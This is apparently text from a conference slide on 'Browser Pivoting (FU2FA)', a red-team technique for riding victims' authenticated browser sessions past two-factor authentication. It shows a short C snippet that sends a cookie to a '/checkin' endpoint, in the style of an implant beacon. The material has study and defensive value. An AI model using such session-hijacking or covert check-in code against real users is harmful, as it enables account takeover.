 Browser Pivoting
(FU2FA)
Raphael Mudge
My experience
1 _snprintf(headers, 512, "Cookie: %s\r\n", cookie);
2
3 request = HttpOpenRequestA(connect_h, "GET", "/checkin",
4 NULL, NULL, accept, HTTP_FLAGS, 0);
5
6 HttpSendRequestA(request, headers, strlen(headers), NULL, 0);